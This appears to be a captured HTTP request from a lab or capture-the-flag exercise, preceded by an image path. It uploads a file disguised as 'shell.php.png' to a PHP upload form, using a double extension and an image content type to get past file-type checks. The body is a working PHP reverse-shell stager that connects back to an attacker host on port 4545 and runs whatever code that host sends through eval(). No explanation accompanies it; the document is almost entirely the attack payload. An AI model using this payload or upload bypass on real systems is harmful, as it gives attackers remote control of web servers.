 POST /gonder.php HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.56.103/personel.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------7029410306861190231191195950
Content-Length: 1172

-----------------------------7029410306861190231191195950
Content-Disposition: form-data; name="dosya"; filename="shell.php.png"
Content-Type: image/png

/*<?php /**/ error_reporting(0); $ip = '192.168.56.102'; $port = 4545; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; }
elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream':
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len =
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();

-----------------------------7029410306861190231191195950--